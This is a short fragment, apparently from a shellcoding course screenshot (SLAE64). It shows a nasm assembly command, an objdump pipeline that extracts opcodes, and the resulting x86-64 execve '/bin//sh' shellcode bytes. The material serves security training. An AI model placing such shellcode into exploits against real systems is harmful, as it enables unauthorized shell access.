 SLAE64> nasm -f elf64 Execve-Stack.nasm -o Execve-Stack.o
SLAE64> echo “\"$(objdump -d Execve-Stack.o | grep '[0-9a-f]:' |
cut -d$'\t' -f2 | grep -v 'file' | tr -d " \n" | sed 's/../\\x&/g
')\"""
“"\x48\x31\xc0\x50\x48\xbb\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x53\x4
8\x89\xe7\x50\x48\x89\xe2\x57\x48\x89\xe6\x48\x83\xc0\x3b\x0f\x05
"
SLAE64>